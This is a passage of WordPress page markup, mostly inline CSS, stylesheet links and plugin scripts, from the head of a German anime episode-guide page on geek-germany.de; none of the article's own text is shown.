.wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"ac218f8c07","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/28602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=28602' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fepisodenguide-anime-summer-season-2019-woche-10%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fepisodenguide-anime-summer-season-2019-woche-10%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
